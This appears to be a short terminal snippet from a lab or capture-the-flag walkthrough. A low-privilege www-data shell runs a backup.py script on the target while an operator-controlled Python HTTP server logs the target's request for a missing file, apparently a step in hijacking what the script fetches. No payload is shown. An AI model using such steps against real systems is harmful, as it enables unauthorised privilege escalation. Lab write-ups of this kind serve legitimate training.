 www-data@debian:/opt$ python3 backup.py
python3 backup.py
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <title>Error response</title>
    </head>
    <body>
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.9 - - [11/Jun/2024 15:09:41] code 404, message File not found
192.168.1.9 - - [11/Jun/2024 15:09:41] "GET /prueba HTTP/1.1" 404 -